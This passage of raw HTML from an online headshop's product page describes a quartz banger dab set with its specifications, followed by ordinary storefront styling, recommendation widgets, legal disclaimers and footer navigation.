&lt;/h3&gt;
&lt;p&gt;Crafted from 100% pure quartz glass, our banger boasts heavy-duty construction with thick 2.5mm walls. The full weld joint and frosted joint ensure durability and a secure connection to your rig, preventing any worries about air leaks or weak points. The bucket features a 16mm outer diameter, while the 62mm tall design minimizes heat transfer to your rig for a cooler hit and provides a huge surface area for your concentrates. The beveled-edge top lets you use a the included cap or any marble cap you may prefer. The 30mm outer diameter dish with 2.5mm thick walls provides the perfect heat retention for vaporization.&lt;/p&gt;
&lt;h3&gt;Quartz Cap&lt;/h3&gt;
&lt;p&gt;Included in the set is a high-quality quartz cap, designed to enhance your dabbing experience by controlling airflow and vaporization.&lt;/p&gt;
&lt;h3&gt;Hollow Quartz Terp Pillar&lt;/h3&gt;
&lt;p&gt;Our set also features a stylish hollow quartz terp pillar, etched with a spectacular scale like pattern and measuring 6mm in diameter and 30mm in length. This terp pillar offers additional surface area for your concentrates, allowing for a more even and flavorful vaporization process.&lt;/p&gt;
&lt;h3&gt;Ruby Core Pillar&lt;/h3&gt;
&lt;p&gt;To further enhance your dabbing experience, we&#39;ve included a ruby pillar core measuring 3mm in diameter and 30mm in length. The ruby core can be used inside the hollow pillar or side by side to ensure excellent heat retention and distribution, enabling you to achieve precise temperature control.&lt;br data-mce-fragment=&quot;1&quot;&gt;&lt;br data-mce-fragment=&quot;1&quot;&gt;Experience the purity, durability, and precision of our Quartz Banger Set. Elevate your dab game and savor the full flavor and potency of your concentrates with this exceptional kit.&lt;/p&gt;
&lt;!-- split --&gt;
&lt;h4 style=&quot;padding-bottom: 0px;&quot;&gt;Set includes:&lt;/h4&gt;
&lt;ul&gt;
&lt;li&gt;x1 Banger&lt;/li&gt;
&lt;li&gt;X1 Quartz cap&lt;/li&gt;
&lt;li&gt;
&lt;span data-mce-fragment=&quot;1&quot;&gt;x1 &lt;/span&gt;Etched Hollow Quartz Terp Pillar 6mm x 30mm&lt;/li&gt;
&lt;li&gt;
&lt;span data-mce-fragment=&quot;1&quot;&gt;x1 &lt;/span&gt;Ruby Core Pillar 3mm x 30mm&lt;/li&gt;
&lt;/ul&gt;
&lt;h4 style=&quot;padding-bottom: 0px;&quot;&gt;Banger specs:&lt;/h4&gt;
&lt;ul&gt;
&lt;li&gt;100% pure quartz glass&lt;/li&gt;
&lt;li&gt;Heavy-duty construction&lt;/li&gt;
&lt;li&gt;Thick 2.5mm walls&lt;/li&gt;
&lt;li&gt;Full weld joint&lt;/li&gt;
&lt;li&gt;Top bucket 16mm OD&lt;/li&gt;
&lt;li&gt;62mm tall&lt;/li&gt;
&lt;li&gt;OD 16mm wide&lt;/li&gt;
&lt;li&gt;ID 11mm wide&lt;/li&gt;
&lt;li&gt;X3 airflow slits&lt;/li&gt;
&lt;li&gt;Beveled-edge top&lt;/li&gt;
&lt;li&gt;Frosted joint&lt;/li&gt;
&lt;li&gt;Dish 30mm OD with 2.5mm thick walls&lt;/li&gt;
&lt;/ul&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7841458356405&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7841458356405"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
